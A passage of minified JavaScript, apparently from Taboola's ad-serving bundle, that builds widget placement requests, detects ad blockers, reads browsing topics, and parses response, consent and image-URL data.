0,t.data=((n={}).sd=r.sd,n.ui=r.ui,n.uifp=(0,V.Lg)(r.ui),n),t))}},e.prototype.getAllExecutions=function(){return this._allExecutions},e.prototype.cleanUp=function(){this._optionsSummary=(0,r.qn)(),this._responseSummary=(0,S.F)()},e._callNumber=0,e}();function $(e,t){var n=e.priority||0,r=t.priority||0;return n>r?-1:n<r?1:0}var Z,ee=[],te=[],ne=[];function re(e,t){var n=new J(e,t);return te.push(n),n}function ie(e){e.forEach((function(e){-1===ne.indexOf(e)&&ne.push(e)}))}function oe(e){var t=te.filter((function(t){return t.isPlacementOwner([e])}))[0];if(t)return(0,q.AX)(e)?1===t.optionSummaryPlacementsCount()?(t.updateOptionSummaryPlacements([e]),t):(t.removeOptionSummaryPlacement(e.placementName),ae([e])):t}function ae(e){var t=function(e){var t=(0,r.hw)(i.L5.optionsSummary);return t.placements=e,t}(e);return re(t)}function le(){Z=void 0,ne.splice(0,1)}function se(e){void 0===e&&(e=[]),te.forEach((function(t){t.stopContent(e)}))}function ce(e){var t,n;e.length>0&&(t=function(e){return e.filter((function(e){return!(ne.filter((function(t){return t.isPlacementOwner([e])})).length>0)}))}(e),n=[],t.forEach((function(e){var t=oe(e);t&&n.push(t)})),ie(n))}function ue(){0===ne.length&&function(){if(0!==ee.length){var e=ee.filter((function(e){return 0===e.status}))[0];e&&(ie(function(e){var t=[],n=[];if(e.list.forEach((function(e){var r=oe(e);r?t.push(r):n.push(e)})),n.length>0){var r=ae(n);t.push(r)}return t}(e)),e.status=1)}}();var e=ne[0];if(e&&e!==Z)return e.canLoadNext()?new a.e((function(t){Z=e,t({response:e.loadNext().then((function(e){return le(),(0,z.F_)(e)?void 0:e})).catch((function(e){le()}))})})):(le(),ue())}o.Y.once("storeReady",(function(){i.L5.onOptionsSummaryUpdated((function(e){var t;(0,r.Cu)(e)&&(t=(0,r.AF)(i.L5.optionsSummary),ee=function(e){var t={},n=[],r=-1,i=0;return e.forEach((function(e){var o=-1;r++,e.instances.forEach((function(a){if(0===a.status){o++,r>6&&(r=-1,i++);var l="".concat("default","_").concat(i),s="".concat(e.groupName||l,"_").concat(o),c=e.priority||0,u="".concat(s,"_").concat(c);t[u]||(t[u]={priority:c,groupName:s,list:[],status:0},n.push(t[u])),t[u].list.push(e)}}))})),n.sort($),n}(t))})),i.L5.onReset((function(){te.forEach((function(e){return e.cleanUp()})),te=[]}))}))},3163:function(e,t,n){"use strict";n.d(t,{tb:function(){return o},wo:function(){return s},ws:function(){return c}});var r=n(1571),i=n(8773),o=["banner_ad","sponsored_ad"],a=0,l=!1;function s(){return!!(0,r.Mv)("abp-detection-enabled")||(a=-2,!1)}function c(){return l||((0,r.Cd)("abp-detection-class-names").some(u),l=!0),a}function u(e){var t=(0,i.U)("div",{classList:[e],content:"."});t.style.fontSize="12px",t.style.lineHeight="1",document.body.appendChild(t);var n=!t.offsetHeight;return document.body.removeChild(t),!!n&&(a=1,!0)}},7479:function(e,t,n){"use strict";n.d(t,{G:function(){return i},r:function(){return o}});var r=n(1721);function i(e){return"_default_"!==e?e:"article"}function o(e){switch(r.V[i(e)]){case r.V.home:return"home";case r.V.category:return"category";case r.V.text:return"text";case r.V.search:return"search";case r.V.photo:return"photo";case r.V.other:return"other";case r.V.content_hub:return"content_hub";case r.V.video:default:return"video"}}},2734:function(e,t,n){"use strict";n.d(t,{C:function(){return x},Z:function(){return w}});var r=n(8867),i=n(8329),o=n(4583),a=n(8773),l=n(4966),s=n(1571),c=n(2456),u=n(8032),d=n(5385),p=n(3163),f=n(1721),m=n(8258),v=n(7479),h=n(9425),b=n(9564),g=n(6658),_=n(7134),y="rbox-invisible-widget";function w(e,t){var n=null==t?void 0:t.modeName;if(n){if(n===i.xM)return y;if(n===o.EU)return(0,o.Q6)(t)}var r=(null==t?void 0:t.targetType)||"video",a=m.W[r],l=f.V[(0,v.G)(e)];return["rbox-",l===f.V.video&&a===m.W.video?"blended":[l,"2",a].join("")].join("")}function x(e,t,n){var i=[],o=l.L5.config.publisher,f=(0,v.G)(t);return e.forEach((function(e){var t,m,v,y=e.modeName,x=e.placementName,C=(0,b.Yi)(e);o.modes[y]||(0,b.Op)(y)||(0,c.yN)('Taboola Push Option modes "'.concat(y,'" not present in Publisher Config modes.'));var E,k=!e.containerIgnored,T=(0,u.F)();if(k){if(!(T=(0,_.s9)(C,e.frameId)))return void(0,c.yN)('Placement ("'.concat(x,'") container element ("').concat(C,"\") doesn't exist on the page."));E=T.getBoundingClientRect()}var L=((t={}).li=w(f,e),t.uip=x,t.orig_uip=x,t.s=(0,h.uH)(y,T),t.uim=function(e){var t,n,r=l.L5.config.runtime,i=r.networkPublisher?":pub=".concat(r.networkPublisher):"",o=((n=(t=l.L5.config.runtime.debugQueryParams)?t.trc_abp:"")?":abp=".concat(n):"")||((0,p.wo)()&&(0,s.Cd)("use-abp-uim")?":abp=".concat((0,p.ws)()):"");return"".concat(e).concat(i).concat(o)}(y),t);k&&(L=(0,r.pi)((0,r.pi)((0,r.pi)({},L),((m={}).cd=(0,d.yA)(E.top,2),m.mw=(0,d.yA)(E.width,2),m)),function(e,t){var n,r={};0===e.getBoundingClientRect().width&&(0,s.Mv)("send-alternate-container-width")&&(r.amw=function(e){var t=(0,a.U)("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=function(e){for(var t=new Array(100),n=0;n<t.length;n++)t[n]=".";return t.join(" ")}(),e.appendChild(t);var n=e.getBoundingClientRect().width;return e.removeChild(t),n}(e));var i=(0,s.tt)(t.modeName,"required-attributes");return i&&"none"!==i&&(r.ra=i),t.category&&(r.ac=t.category),t.exclude&&(r.ex=t.exclude),(null===(n=t.dfp)||void 0===n?void 0:n.campaign_id)&&(r.nvcid=t.dfp.campaign_id),r}(T,e)));var R=n.exploreMore,S=n.feeds,I=void 0===S?{}:S,D=(0,g.rB)(x,I),O=(null==R?void 0:R.feed.fpl)===x?null==R?void 0:R.feed:void 0,M=D||O;if(M){var A=M.batchList.reduce((function(e,t){return e+t.placements.length}),1);L=(0,r.pi)((0,r.pi)({},L),((v={}).fb=M.nb,v.fi=A,v.fti=M.fti,v))}i.push(L)})),i}},429:function(e,t,n){"use strict";n.d(t,{k:function(){return l}});var r=n(8291),i=n(1379),o=n(1186),a=n(5205);function l(e,t){if(!t)return e;var n=t;!function(e,t){if(!t)return e;for(var n=0;n<t.length;n++){var r=e.search(t[n]);if(r>-1)return e.substring(0,r)}}(e,n["truncate-at"]);var l=(0,o.Wc)(e);return l?(function(e,t){t&&delete e.host}(l,n.host),function(e,t){if(t){var n=e.pathname;if("/"!==n){for(;"/"===n.substring(n.length-1);)n=n.substring(0,n.length-1);e.pathname=n}}}(l,n["trailing-dirsep"]),function(e,t){if(t&&e.search){var n,o,l={},s=(0,a.jH)(e.search);(0,r.cb)(t)?o=new RegExp(t):n=t,(0,i.mt)(s,(function(e,t){(n&&(null==n?void 0:n.indexOf(e))>-1||(null==o?void 0:o.test(e)))&&(l[e]=t)}));var c=(0,a.nZ)(l);c&&(c="?".concat(c)),e.search=c}}(l,n.query),function(e,t){if(t&&e.hash)if("#"!==e.hash){var n=e.hash.substring(1);(0,r.h0)(t)&&t.filter((function(e){return n.search(e)>-1})).length>0||(0,r.cb)(t)&&n.search(new RegExp(t))>-1||(e.hash="")}else e.hash=""}(l,n.fragment),l.toString()):e}},652:function(e,t,n){"use strict";n.d(t,{Js:function(){return u},Jt:function(){return c},Yt:function(){return p},i9:function(){return f},nX:function(){return d},t$:function(){return s},uq:function(){return l}});var r,i=n(9901),o=n(1571),a=n(4966);function l(){if(r)return r;var e=i.mb.navigator,t=e.language?[e.language]:[];return r=e.languages||t}function s(){if((0,o.Mv)("pass-browser-url"))return u()}function c(){return a.L5.config.runtime.isAMP?i.tp.context.location:i.mb.location}function u(){return c().href}function d(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollWidth,e.documentElement.scrollWidth),Math.max(e.body.offsetWidth,e.documentElement.offsetWidth),Math.max(e.body.clientWidth,e.documentElement.clientWidth))}function p(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight),Math.max(e.body.offsetHeight,e.documentElement.offsetHeight),Math.max(e.body.clientHeight,e.documentElement.clientHeight))}function f(){return i.mb.hasOwnProperty("devicePixelRatio")?i.mb.devicePixelRatio.toFixed(3):-1}},7134:function(e,t,n){"use strict";n.d(t,{$N:function(){return k},Ed:function(){return b},G6:function(){return x},I_:function(){return g},N6:function(){return E},el:function(){return C},k1:function(){return R},nx:function(){return _},s9:function(){return L},ts:function(){return T},ud:function(){return w},x3:function(){return y}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(1379),s=n(9387),c=n(1721),u=n(7479),d=n(429),p=n(652),f=n(256),m=n(9901),v=n(5800),h=n(2456),b=Math.random()<=.01;function g(e){var t,n,r,i;if(!e)return{};var o=e.cmpStatus;return 3===o?((t={}).cex=e.cex,t):0===o||5===o?((n={}).cmps=o,n.ga=e.gdprApplies,n.cdb=e.consentDaisyBit||void 0,n.tcs=e.tcString||void 0,n.gwto=e.wasTimeout||void 0,n.cex=e.cex,n.gpp=e.gppString,n.gpp_sid=(null===(i=e.applicableSections)||void 0===i?void 0:i.join(","))||void 0,n):((r={}).cmps=o,r.cex=e.cex,r)}function _(e){return(0,d.k)((0,p.Js)(),e).split(/[?#]/)[0]}function y(e){return c.V[(0,u.G)(e.itemSourceType)]===c.V.home?"_homepage_":e.itemSourceValue?e.itemSourceValue:w(o.L5.pageItemId)}function w(e){return(0,d.k)(e,o.L5.config.publisher["prenormalize-item-id"])}function x(e){var t="";return(0,l.mt)(e,(function(n,r){var i=typeof r,o=t?"&":"",a=encodeURIComponent(n);switch(i){case"string":case"number":case"boolean":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(e[n]));break;case"object":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(JSON.stringify(e[n])))}})),t}function C(){var e=new Date,t=e.getHours(),n=e.getMinutes(),r=e.getSeconds()+e.getMilliseconds()/1e3;return"".concat(t<10?"0":"").concat(t,":").concat(n<10?"0":"").concat(n,":").concat(r<10?"0":"").concat(r.toFixed(3))}function E(){return(0,i.mG)(this,void 0,void 0,(function(){var e;return(0,i.Jh)(this,(function(t){switch(t.label){case 0:return(0,a.Mv)("load-user-agent-data")?[4,(0,s.k)()]:[2];case 1:return(e=t.sent())?[2,{mobile:e.mobile,model:e.model,platform:e.platform,platformVersion:e.platformVersion,uaFullVersion:e.uaFullVersion}]:[2]}}))}))}function k(e){var t=e.itemSourceType,n=e.itemId,r=e.placementsList,i="".concat(t,"=").concat(n,","),o=r.map((function(e){return"".concat(e.uip,"=").concat(e.uim)}));return o.sort(),i+o.join()}function T(e){var t=o.L5.config.publisher,n=(0,i.ev)([],t.systemFlags.experimentID,!0),r=e.pubExperiment,l=(0,a.Cd)("publisher-experiments"),s=r&&l?l[r]:null;return s&&n.push(s),n.join(",")||void 0}function L(e,t){var n=t?(0,f.Qi)(t):m.mb.document,r=(0,f.k_)(e,n);return!r&&o.L5.config.runtime.isAMP&&(r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]")),r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]"))),r}function R(e){return r||(r=(0,a.Cd)("max-json-request-url-length")),e&&e.length>r?((0,h.yN)("The url is too long"),e.slice(0,r)):e}},4836:function(e,t,n){"use strict";n.d(t,{Lp:function(){return w},qr:function(){return x},wR:function(){return g}});var r,i,o=n(761),a=n(4966),l=n(9190),s=n(4148),c=n(5385),u=n(1571),d=n(2456),p=n(8773),f=n(256),m="top",v="https://cdn.taboola.com",h="".concat(v,"/libtrc/static/topics/taboola-browsing-topics.html"),b="tbl-browsing-topics-iframe-".concat(100*Math.random());function g(){return r||(y()?(r||(e=(0,o.Qf)("localStorage",m),r=e?(0,c.Cy)(e):e,function(){if(r){var e=!1;r.forEach((function(t,n){(t.i||t.v||!t.version)&&(null==r||r.splice(n,1),e=!0)})),e&&(0,o.RY)("localStorage",m,(0,c.lY)(r))}}()),r):r=void 0);var e}function _(e){var t;e&&(function(e){r||(r=g()||[]);var t=r.length;e.forEach((function(e){(null==r?void 0:r.some((function(t){return t.topic===e.topic})))||null==r||r.push(e)})),t<r.length&&((0,o.RY)("localStorage",m,(0,c.lY)(r)),function(e){a.Un.appendRuntimeConfig({topics:e})}(r))}(e.map((function(e){var t;return(t={}).topic=e.topic,t.taxonomy=e.taxonomyVersion,t.model=e.modelVersion,t.config=e.configVersion,t.version=e.version,t}))),(t=document.getElementById(b))&&t.remove())}function y(){var e;return!!(0,u.Mv)("topics-enabled")&&(null!=i||(i=(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("browsing-topics"))&&(0,s.cv)("browsing-topics")),i)}function w(){y()&&(0,f.l6)().then((function(){var e=(0,p.U)("iframe",{attrList:[["src",h],["id",b]]});e.style.width="0",e.style.height="0",e.style.display="none",window.addEventListener("message",(function(e){var t;if(e.origin===v){var n=e.data;n.error&&(0,d.yN)("Error in browsing topics iframe: ".concat(n.error)),n.policyMessage&&(0,d.yN)(n.policyMessage),(null===(t=n.topics)||void 0===t?void 0:t.length)&&_(n.topics)}})),document.body.appendChild(e)})).catch((function(e){(0,d.yN)("Error waiting for body:",e)}))}function x(e){(0,u.Mv)("topics-enabled")&&0!==e.length&&_(e)}l.Y.once("storeCreated",g)},1721:function(e,t,n){"use strict";var r;n.d(t,{V:function(){return r}}),function(e){e._default_="",e.home="h",e.homepage="h",e.category="c",e.article="t",e.text="t",e.search="s",e.photo="p",e.other="o",e.content_hub="z",e.video="v"}(r||(r={}))},8258:function(e,t,n){"use strict";var r;n.d(t,{W:function(){return r}}),function(e){e.video="v",e.photo="p",e.text="t",e.mix="m"}(r||(r={}))},2387:function(e,t,n){"use strict";n.d(t,{_T:function(){return a},aK:function(){return i},f7:function(){return o}});var r=/^[^{]*((?:[^]*)})[\s\)]*$/;function i(e){var t;if(e.indexOf("TRC.callbacks.mute()")>-1)return(t={}).isMuted=!0,t.vl=[],t;var n=e.match(r);if(!n)throw new Error("Can't validate TRC response.");try{return o(JSON.parse(n[1]))}catch(e){throw new Error("TRC response not a valid JSON.parse")}}function o(e){return e.trc}function a(e,t){if(e){var n=e.split(":")[1].toLocaleLowerCase();return t.replace("<dc>",n)}}},6644:function(e,t,n){"use strict";n.d(t,{D:function(){return c},d:function(){return u}});var r,i=n(1379),o=n(5385),a=n(6959),l=n(8867),s=(r=Window,(0,l.ZT)((function(){return null!==r&&r.apply(this,arguments)||this}),r),window);function c(e){var t,n;e.features=((t={})["feed-render"]=(0,o.it)(e.feeds),t["widget-render"]=(0,o.it)(e.widgets),t["explore-more-render"]=!!e.exploreMore,t["video-single-manager"]=function(e){var t=!1;return(0,i.mt)(e.feeds,(function(e,n){t||(t=!!n.vsm)})),t}(e),t["video-tag"]=function(e){return(e.originalResponse[0].vl||[]).filter((function(e){return!!e.vtag})).length>0}(e),t["next-up"]=(0,o.it)(e.nextUp),t["vignette-render"]=(0,o.it)(e.vignette),t["video-reel"]=(0,o.it)(e.videoReel),t.hp4u=(0,o.it)(e.organicPersonalization),t["protected-audience"]=!!e.protectedAudience,t.spotlight=e.userData.isSpotlight,t["height-impact-placement"]=(0,a.k5)(e)||(0,a.wt)(e),t["dynamic-e2e"]=(null===(n=s.__e2e__)||void 0===n?void 0:n.dynamic)||!1,t)}function u(e,t){if(!(0,o.it)(e))return t||{};var n={};return(0,i.mt)(e,(function(e,r){n[e]=t[e]||r||!1})),n}},9022:function(e,t,n){"use strict";n.d(t,{y7:function(){return O},V1:function(){return F},W3:function(){return M},eo:function(){return U},F_:function(){return N}});var r=n(8867),i=n(2133),o=n(5126),a=n(8818),l=n(6424),s=n(6687),c=n(1571),u=n(8291),d=n(1379),p=n(5385),f={markup:"CCPA Notice",href:"https://ccparequest.taboola.com",enableScrolling:"yes",classList:["tbl-ccpa"],style:"",inlineStyle:"",location:"beforeend",renderOnce:!0,placement:""},m=n(9536);function v(e){return(0,p.td)(e.voil,!1)||(0,c.Mv)("visible-on-item-level",!1)}var h=n(2387),b=n(6644),g=n(4546),_=n(9071),y=n(8532),w=n(2369),x=n(2144),C=n(2456),E=n(9010),k=n(4259),T=n(9293),L=n(8805),R=n(9564),S=n(4966),I=n(256),D={filterResponse:function(e,t){return(0,c.JC)("externalAd")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.ear;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.externalAd,i=t.externalAd;return n&&i?(0,r.pi)((0,r.pi)({},n),i):n||i},parseResponse:function(e){var t,n=e.vl||[];if(n=n.filter((function(e){return(0,p.td)(e.ear,!1)})),0!==n.length){var r=n[0],i=(0,k.XI)(r,e,"externalAd"),o=null===(t=r.v)||void 0===t?void 0:t[0];if(o){var a=o.itp,l={adMarkup:(0,I._R)(o.eart),placement:i,itemPixelTrackingUrls:a,_ID:"externalAd",entityType:11},s=(0,L.s)(r).placementName,u=(0,c.zc)(s);if(u){var d=(0,R.Yi)(u),f=document.getElementById(d);return S.Un.appendEntityCustomData({entity:i,element:f}),(0,E.Z)(l)}(0,C.yN)("placement ".concat(s," was ignored and will not be rendered"))}}},updateCache:function(e,t){(0,T.eL)(e.externalAd,t)},updateRootResponseCache:function(){}},O={hasContent:!1,hasFeeds:!1};function M(e){var t,n,u,E,k;!function(e){(e.vl||[]).forEach((function(e){e.m&&(e.m=e.m.trim())}))}(e);var T=(0,d.I8)(e),L=i.h.parseResponse(T),R=y.W.parseResponse(T),S=D.parseResponse(T),I=o.f.parseResponse(T),O=a.m.parseResponse(T),M=l.s.parseResponse(T),N=_.q.parseResponse(T),U=s.$.parseResponse(T),F=function(e){if(e)return(0,r.pi)((0,r.pi)({},f),e)}((0,m.v)(e,"ccpa")),z=w.dF.parseResponse(T),V=(0,p.it)(I),j=!!L,W=(0,p.it)(U),H=function(e){var t=e.vl||[],n=[];if(t.forEach((function(e){var t;(null===(t=e.v)||void 0===t?void 0:t.length)||e.vtag||e.pa||n.push(e.uip)})),n.length){var r=n.join(", ");(0,C.yN)("Placements With no Content: ".concat(r))}return t.length!==n.length}(e),q=(0,x.A)(e),G={originalResponse:[e],hasResponseLoaded:!0,publisherId:e.pi,events:P(e),clientGenericActions:(t={},t.cga=B(e.cga),t.vcga=e.vcga,t.dcga=e.dcga,t),userData:(n={sessionId:e.si||"",sessionData:e.sd||"",userId:e.ui||"",platform:e.plc||"OTHR",countryCode:e.cc,dataCenterRoute:e.route,trcEventDomain:(0,h._T)(e.route,(0,c.Cd)("trc-event-route-template"))},n.wi=e.wi||void 0,n.stp=(null===(E=e.stp)||void 0===E?void 0:E.map((function(e){return{url:e}})))||[],n.jst=(null===(k=e.jst)||void 0===k?void 0:k.map((function(e){return{url:e}})))||[],n.consentApproved=!(0,p.td)(e.cm,!1),n.canTrackUser=!(0,p.td)(e.DNT,!1),n.ccpa=F,n.isSpotlight=(0,p.td)(e.sl,!1),n),piggybackData:(u={},u.srpg=q,u.lspb=e.lspb||void 0,u.cpb=e.cpb||void 0,u),testAndExperiment:{hasVariantPerPlacementFlag:(0,p.td)(e.uvpw,!0),testVariant:e.t||"",testData:e.td||"",experimentVariants:e.evh||"",testVariantsMap:(0,g.L_)(e)},eventRouteOut:e.el2r||[],translations:e.tslt,hasCacheBuster:(0,p.td)(e.lfr,!1),hasContent:H,noContentReason:A(e,H),isItemLevelVisible:v(e),features:{},feeds:I,exploreMore:L,widgets:U,organicPersonalization:R,externalAd:S,nextUp:O,vignette:M,hasFeeds:V,hasExploreMore:j,hasWidgets:W,videoReel:N,blockClicks:e.bca,protectedAudience:z,failedPlacements:{}};return(0,b.D)(G),G}function A(e,t){return function(e){return!!e.isMuted}(e)?"MUTE":e.vl?t?"":"NO_ITEMS":"ERROR"}function P(e){var t,n,r={},i=(null===(n=null===(t=e.vl)||void 0===t?void 0:t[0])||void 0===n?void 0:n.ri)||void 0;return i&&(r.requestId=i),r}function N(e){return(0,u.r8)(null==e?void 0:e.userData.userId)}function U(){return{userData:{},testAndExperiment:{}}}function B(e){var t;if(e)return(0,r.pi)((0,r.pi)({},e),((t={}).pubConfigOverride={global:(0,r.pi)({},e.pubConfigOverride||{})},t))}function F(e){return e?e.reduce((function(e,t){return e[t]=1,e}),{}):{}}},4646:function(e,t,n){"use strict";n.d(t,{$:function(){return m},P:function(){return v}});var r=n(8867),i=n(6687),o=n(5126),a=n(2133),l=n(8818),s=n(6424),c=n(9071),u=n(8532),d=n(6644),p=n(1379),f=n(8291);function m(e,t){var n,m,v,g,_=i.$.mergeResponseSummary(e,t),y=o.f.mergeResponseSummary(e,t),w=a.h.mergeResponseSummary(e,t),x=l.m.mergeResponseSummary(e,t),C=s.s.mergeResponseSummary(e,t),E=c.q.mergeResponseSummary(e,t),k=u.W.mergeResponseSummary(e,t),T=e.userData,L=t.userData;return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{originalResponse:(0,r.ev)((0,r.ev)([],e.originalResponse||[],!0),t.originalResponse||[],!0),clientGenericActions:(m=e.clientGenericActions,v=t.clientGenericActions,g=(0,r.pi)({},m),(0,p.mt)(v,(function(e){(0,f.r8)(v[e])||(g[e]=v[e])})),g),events:(0,r.pi)((0,r.pi)({},e.events),t.events),userData:(0,r.pi)((0,r.pi)((0,r.pi)({},T),L),(n={},n.stp=h((null==T?void 0:T.stp)||[],(null==L?void 0:L.stp)||[]),n.jst=h((null==T?void 0:T.jst)||[],(null==L?void 0:L.jst)||[]),n)),testAndExperiment:(0,r.pi)((0,r.pi)({},e.testAndExperiment),t.testAndExperiment),widgets:_,hasFeeds:Object.keys(y).length>0,feeds:y,nextUp:x,vignette:C,videoReel:E,hasWidgets:Object.keys(_).length>0,hasExploreMore:!!w,exploreMore:w,hasContent:e.hasContent||t.hasContent,hasCacheBuster:e.hasCacheBuster||t.hasCacheBuster,isItemLevelVisible:e.isItemLevelVisible||t.isItemLevelVisible,organicPersonalization:k,features:(0,d.d)(e.features||{},t.features),translations:(0,r.pi)((0,r.pi)({},e.translations),t.translations),failedPlacements:b(e.failedPlacements,t.failedPlacements)})}function v(e,t){var n,d,p,f,m,v,h;void 0===t&&(t=[]);var b=null===(n=i.$.stopContent)||void 0===n?void 0:n.call(i.$,e,t),g=null===(d=o.f.stopContent)||void 0===d?void 0:d.call(o.f,e,t),_=null===(p=a.h.stopContent)||void 0===p?void 0:p.call(a.h,e,t),y=null===(f=l.m.stopContent)||void 0===f?void 0:f.call(l.m,e,t),w=null===(m=s.s.stopContent)||void 0===m?void 0:m.call(s.s,e,t),x=null===(v=c.q.stopContent)||void 0===v?void 0:v.call(c.q,e,t),C=null===(h=u.W.stopContent)||void 0===h?void 0:h.call(u.W,e,t);return(0,r.pi)((0,r.pi)({},e),{widgets:b||e.widgets,feeds:g||e.feeds,exploreMore:_||e.exploreMore,nextUp:y||e.nextUp,vignette:w||e.vignette,videoReel:x||e.videoReel,organicPersonalization:C||e.organicPersonalization})}function h(e,t){if(e.length>0&&0===t.length)return e;var n={};return(0,r.ev)((0,r.ev)([],e,!0),t,!0).forEach((function(e){var t;n[t=e.url]||(n[t]=e.used)})),Object.keys(n).map((function(e){return{url:e,used:n[e]}}))}function b(e,t){if(!e||(0,p.z)(e))return t||{};if(!t||(0,p.z)(t))return e;var n={};return(0,p.mt)(e,(function(r){(0,p.o8)(t,r)&&(n[r]=e[r]+1)})),(0,r.pi)((0,r.pi)({},t),n)}},4546:function(e,t,n){"use strict";n.d(t,{L_:function(){return l},Lg:function(){return s},m_:function(){return d},vd:function(){return c}});var r=n(8867),i=n(1571),o=n(145),a=n(1379);function l(e){if(!(0,i.Cd)("enable-experiments-variant-id-event"))return{};var t=e.evi||{},n={};return(0,a.mt)(o.S,(function(e,r){t[r]&&(n[d(r)]=t[r].split("|")[1])})),n}function s(e){if(e&&(0,i.Cd)("store-userid-first-party-cookie"))return e}function c(e){var t;return(0,r.pi)((0,r.pi)({},e),{userData:(0,r.pi)((0,r.pi)({},e.userData),(t={},t.stp=u(e.userData.stp),t.jst=u(e.userData.jst),t))})}function u(e){return e.map((function(e){return{url:e.url,used:!0}}))}function d(e){return"tvi".concat(e)}},145:function(e,t,n){"use strict";var r,i;n.d(t,{S:function(){return r}}),function(e){e.L2="2",e.L6="6",e.L48="48",e.L50="50",e.L61="61",e.L62="62"}(r||(r={})),function(e){e.L2="tvi2",e.L6="tvi6",e.L48="tvi48",e.L50="tvi50",e.L61="tvi61",e.L62="tvi62"}(i||(i={}))},9536:function(e,t,n){"use strict";n.d(t,{Mg:function(){return p},Q_:function(){return u},v:function(){return s}});var r=n(4966),i=n(7294),o=n(1379),a=n(1571),l=n(5195);function s(e,t){var n;return null===(n=e.cga)||void 0===n?void 0:n[t]}var c=["dcga","cga","vcga"];function u(e){c.forEach((function(t){var n,a=e[t];if(a){var s=a.pubConfigOverride;(null==s?void 0:s.global)&&r.Un.appendPublisherConfig(s),(a.removeExtensions||[]).forEach(i.fS);var c=a.addExtensions;(null==c?void 0:c.length)&&(0,l.B2)(c),(n=a.customExtensions)&&(0,o.mt)(n,(function(e,t){d.indexOf(e)>-1||(d.push(e),(0,i.ix)(t.url))}))}}))}var d=[];function p(e,t){var n=t.cga;if(!n)return t;var r=n.customExtensions,i=n.customModules;return r&&i?((0,o.mt)(r,(function(e){var t=r[e].product,n=!t||(0,a.JC)(t);i[e]&&n&&delete i[e]})),t):t}},6861:function(e,t,n){"use strict";n.d(t,{my:function(){return V},d2:function(){return F},WU:function(){return z}});var r,i=n(5385),o=n(9010),a=n(256),l=n(6155),s=n(7310),c=n(4966),u=n(1571),d=n(1379),p=n(7225),f=n(1186),m=n(8291),v=n(7715),h=(0,p.me)("//cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png"),b=300,g="tb_expo_img",_=[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]].map((function(e){return e[0]/e[1]})).sort(),y=((r={}).auto="f_auto",r.jpg="f_jpg",r.lossy="fl_lossy",r.png="f_png",r.gif="fl_lossy%2Cf_gif",r);function w(e){return y[e]||y.auto}var x=null,C="",E="",k="";function T(e){var t=e.replace("{domain}",(0,u.Cd)("image-url-domain")).replace("{q}",(0,u.Cd)("image-quality").toString()).replace("{type}",w((0,u.Cd)("image-url-type")));return(0,p.me)(t)}function L(e){var t=e.placementModeGroup.getModeClientProperty("image-url-prefix")||(0,u.Cd)("image-url-prefix");return C||(C=T(t)),C}var R=null;function S(e){var t=e.configuration,n=e.closestRatio;if(t&&n){var r=t.filter((function(e){var t=e.ratio,r=t.w,i=t.h;return n.width===r&&n.height&&i}))[0],i=e.itemData._ID,o=e.reportingPrefix;if(r){var a=r.ratio,l="".concat(a.w,"X").concat(a.h),s="".concat(o,"_").concat("tra-event-matched","_").concat(l);return(0,v.YW)(s,{id:i}),r}var c="".concat(n.width,"X").concat(n.height),u="".concat(o,"_").concat("tra-event-not_matched","_").concat(c);(0,v.YW)(u,{id:i})}}function I(e){var t=e.placementModeGroup.getModeClientProperty("rtb-image-url-prefix")||(0,u.Cd)("rtb-image-url-prefix");return E||(E=T(t)),E}function D(e){var t=e.placementModeGroup.getModeClientProperty("gif-url-prefix")||(0,u.Cd)("gif-url-prefix");return k||(k=T(t)),k}function O(e){var t=(0,u.Cd)("image-url-thumbnail-transformations-postfix")||"";return t?T("".concat(t).concat(e.thumbnailTransformations,"/")):""}var M=function(e,t){var n=(0,u.Cd)("custom-image-size-round-value"),r=function(e){var t=e.placementModeGroup.getModeClientProperty,n=t("image-size-factor");return(0,i.td)(t("use-dpr-images"),!0)&&c.L5.config.runtime.isHighDensity&&(n=t("image-dpr-factor")||n),n}(e),o=function(e){var t=e.placementModeGroup.getModeClientProperty;return[t("image-min-width"),t("image-max-width")]}(e),a=o[0],l=o[1],s=function(e,t){var n=t.height/t.width,r=e.placementModeGroup.getModeClientProperty("image-allowed-ratio-diff"),i=Math.abs(n-r),o=0;return _.some((function(e){return e>=i&&(o=e,!0)})),o||_[0]}(e,t),d=Math.max(t.width*r,a),p=Math.ceil(d/n)*n,f=Math.min(p,l),m=Math.max(Math.min(s,2.5),.4);return{width:f,height:Math.ceil(f*m)}};function A(e,t){var n=M(e,t),r=n.width,i=n.height,o=e.placementModeGroup.getModeClientProperty("images-radius"),a=function(e,t){if(e.cropping||e.imagesPerRatio){(0,v.FT)(e);var n=function(){if(R)return R;var e=(0,u.Cd)("image-cropping-ratios-list");return(0,m.h0)(e)?(R=e.sort((function(e,t){return e[0]/e[1]-t[0]/t[1]})).map((function(e){return{width:e[0],height:e[1]}})),R):void 0}();if(n){var r=t.width/t.height,i=n.map((function(e){var t=e.width,n=e.height;return Math.abs(t/n-r)}));return n[i.reduce((function(e,t,n){return i[e]>t?n:e}),0)]}(0,v.YW)("tra-error-no_ratio_list",{id:e._ID})}}(e,n),l=function(e,t){var n=L;if(e.cropping&&t){var r=function(e,t){if(!(0,u.Mv)("image-cropping-active"))return"";var n=S({itemData:e,configuration:e.cropping,closestRatio:t,reportingPrefix:"tci"});return n?function(e){var t=e.ratio,n=t.w/t.h,r=e.area,i=["c_crop","f_jpg","q_auto","e_sharpen","ar_".concat(n.toFixed(4)),"w_".concat(r.w),"x_".concat(r.x),"y_".concat(r.y)],o=(0,u.Cd)("image-url-basic-prefix"),a=i.join(encodeURIComponent(",")),l="".concat(o,"/").concat(a,"/");if((0,u.Mv)("image-cropping-with-c-fill")){var 